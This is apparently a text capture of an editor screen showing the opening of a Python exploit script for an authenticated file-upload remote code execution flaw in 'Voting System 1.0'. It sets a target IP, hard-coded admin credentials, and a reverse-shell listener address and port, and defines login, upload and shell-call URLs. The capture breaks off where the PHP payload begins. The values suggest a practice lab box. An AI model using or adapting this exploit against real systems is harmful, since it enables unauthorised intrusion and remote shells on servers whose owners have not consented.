 GNU nano 5.4
# Exploit Title: Voting System 1.0 - File Upload RCE (Authenticated Remote Code Executio
# Date: 19/01/2021
# Exploit Author: Richard Jones
# Vendor Homepage:https://www.sourcecodester.com/php/12306/voting-system-using-php.html
# Software Link: https://www.sourcecodester.com/download-code?nid=12306&title=Voting+Sys
# Version: 1.0
# Tested on: Windows 10 2004 + XAMPP 7.4.4
import requests
# --- Edit your settings here ----
IP = "10.10.10.239" # Website's URL
USERNAME = "admin" #Auth username
PASSWORD = "LoveIsInTheAir" # Auth Password
REV_IP = "10.10.14.20" # Reverse shell IP
REV_PORT = "443" # Reverse port
# --------------------------------
INDEX_PAGE = f"http://{IP}/admin/index.php"
LOGIN_URL = f"http://{IP}/admin/login.php"
VOTE_URL = f"http://{IP}/admin/voters_add.php"
CALL_SHELL = f"http://{IP}/images/shell.php"
payload = """
<?php